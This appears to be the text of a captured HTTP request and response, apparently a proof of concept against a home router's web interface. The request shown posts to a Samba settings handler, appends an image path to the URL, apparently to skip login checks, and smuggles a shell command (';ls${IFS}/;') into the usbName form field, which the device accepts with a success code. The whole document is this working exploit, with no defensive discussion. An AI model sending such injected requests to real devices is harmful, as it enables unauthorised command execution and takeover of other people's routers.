 Request
Pretty Raw Hex \n
1 POST /goform/SetSambaCfg?img/main-logo.png HTTP/1.1
2 Host: 10.10.10.1
3 User-Agent: Mozilla/5.0 (X11; Ubuntu; Linux x86_64; rv:95.0)
Gecko/20100101 Firefox/95.0
4 Accept: */*
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded; charset=UTF-8
8 X-Requested-With: XMLHttpRequest
9 Content-Length: 103
10 Origin: http://10.10.10.1
11 Connection: close
12 Referer:
http://10.10.10.1/upnp_config.html?random=0.3833222453059574&
13
14 SetSambaCfg=1&premitEn=1&internetPort=1&usbName=;ls${IFS}/;&
guestpwd=doudou&guestuser=doudou&action=del
Response
Pretty Raw Hex Render \n
1 HTTP/1.0 200 OK
2
3 {
"errCode":0
}